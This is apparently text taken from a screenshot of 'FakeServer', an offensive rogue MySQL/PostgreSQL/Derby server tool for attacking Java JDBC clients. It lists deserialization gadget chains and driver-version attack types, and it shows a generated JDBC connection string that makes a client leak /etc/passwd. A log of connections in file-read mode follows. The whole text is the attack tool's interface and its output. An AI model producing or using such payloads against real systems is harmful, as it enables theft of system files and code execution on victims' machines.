 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 64965 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:64965
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File fileread_/etc/passwd Generate Base64 Generate Normal
Generate jdbc:mysql://127.0.0.1:64965?user=fileread_/etc/passwd Copy Payload
Log
[log] [22:48:58] send greeting from server
[log] [22:48:58] username: fileread_/etc/passwd
[log] [22:48:58] mode: file read
[log] [22:49:01] accept: 127.0.0.1
[log] [22:49:01] send greeting from server
[log] [22:49:01] username: fileread_/etc/passwd
[log] [22:49:02] mode: file read
[log] [22:49:12] accept: 127.0.0.1
[log] [22:49:12] send greeting from server
[log] [22:49:12] username: fileread_/etc/passwd
[log] [22:49:12] mode: file read